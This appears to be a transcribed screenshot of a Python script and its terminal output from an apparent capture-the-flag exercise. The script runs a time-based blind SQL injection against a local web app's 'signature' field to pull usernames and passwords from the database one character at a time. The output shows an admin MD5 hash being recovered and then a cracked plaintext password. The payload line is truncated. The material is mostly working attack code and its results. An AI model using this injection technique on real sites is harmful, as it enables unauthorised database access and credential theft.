 12 secret = ''
13 for i in range(1, 48):
14 for j in range(33, 127):
15 url = 'http://192.168.200.129/index.php?action=publish'
16 payload = f"a`,if(ascii(substr((select group_concat(username,0x2c,password) from ctf_
17 data = {
18 "signature": payload,
19 "mood": '1'
20 }
21 start_time = time.time()
22 r = requests.post(url, data=data, cookies=cookie)
23 if time.time() - start_time > 2:
24 secret += chr(j)
25 print(f"\033[32m[*] {secret}\033[0m")
26 break
27
TERMINAL PROBLEMS 3 OUTPUT DEBUG CONSOLE 1: pwsh
[*] admin,2533f492a796a3227b0c6
[*] admin,2533f492a796a3227b0c6f
[*] admin,2533f492a796a3227b0c6f9
[*] admin,2533f492a796a3227b0c6f91
[*] admin,2533f492a796a3227b0c6f91d
[*] admin,2533f492a796a3227b0c6f91d1
[*] admin,2533f492a796a3227b0c6f91d10
[*] admin,2533f492a796a3227b0c6f91d102
[*] admin,2533f492a796a3227b0c6f91d102c
[*] admin,2533f492a796a3227b0c6f91d102cc
[*] admin,2533f492a796a3227b0c6f91d102cc3
[*] admin,2533f492a796a3227b0c6f91d102cc36
2533f492a796a3227b0c6f91d102cc36
md5
nu1ladmin